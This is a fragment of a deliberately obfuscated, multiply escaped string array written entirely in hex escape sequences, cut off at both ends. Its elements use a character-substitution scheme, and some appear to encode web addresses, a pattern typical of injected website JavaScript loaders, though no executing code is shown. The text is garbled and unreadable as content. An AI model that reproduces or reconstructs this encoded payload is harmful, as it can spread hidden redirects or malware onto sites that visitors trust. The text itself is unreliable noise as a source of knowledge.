64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6c\x2